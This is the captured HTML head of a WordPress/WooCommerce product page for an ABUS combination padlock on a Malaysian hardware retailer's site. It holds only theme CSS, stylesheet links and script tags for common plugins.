

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/
body_size: 24875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>ABUS-145/20 ALU COMBINATION PADLOCK &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; ABUS-145/20 ALU COMBINATION PADLOCK Comments Feed" href="https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"2648f6f211"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
